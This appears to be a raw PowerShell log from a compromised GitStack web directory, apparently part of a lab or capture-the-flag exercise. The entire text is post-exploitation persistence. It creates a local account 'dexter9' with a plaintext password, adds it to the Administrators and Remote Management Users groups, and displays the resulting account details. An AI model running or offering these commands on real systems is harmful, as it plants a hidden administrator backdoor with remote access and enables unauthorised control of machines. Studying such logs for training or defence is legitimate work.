 PS C:\GitStack\gitphp> net user dexter9 d3xter123 /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators dexter9 /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup "Remote Management Users" dexter9 /add
The command completed successfully.
PS C:\GitStack\gitphp> net user dexter9
User name dexter9
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 17/02/2022 12:16:03
Password expires Never
Password changeable 17/02/2022 12:16:03
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
0 matches 0 matches
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
PS C:\GitStack\gitphp>